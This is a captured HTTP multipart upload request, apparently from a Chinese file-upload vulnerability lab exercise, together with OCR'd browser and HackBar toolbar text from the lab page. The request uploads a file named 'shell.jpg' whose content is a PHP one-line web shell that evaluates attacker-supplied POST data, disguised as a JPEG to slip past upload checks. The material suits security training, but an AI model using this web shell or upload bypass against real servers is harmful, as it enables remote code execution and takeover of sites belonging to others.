 POST /js_jd/js_tszf.asp HTTP/1.1
Host: 192.168.140.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.140.151/js_jd/Uploadtest.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------282570531115
Content-Length: 307
-----------------------------282570531115
Content-Disposition: form-data; name="type"
4
-----------------------------282570531115
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------282570531115--
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T)
正在连接...
192.168.140.151/js_jd/Uploadte
INT SQL BASICS UNION BASED
Load URL http://192.168.140.151
Split URL
Execute
Post data Referrer 0xHE
文件上传漏洞之实验2
返回
浏览... shell.jpg 上传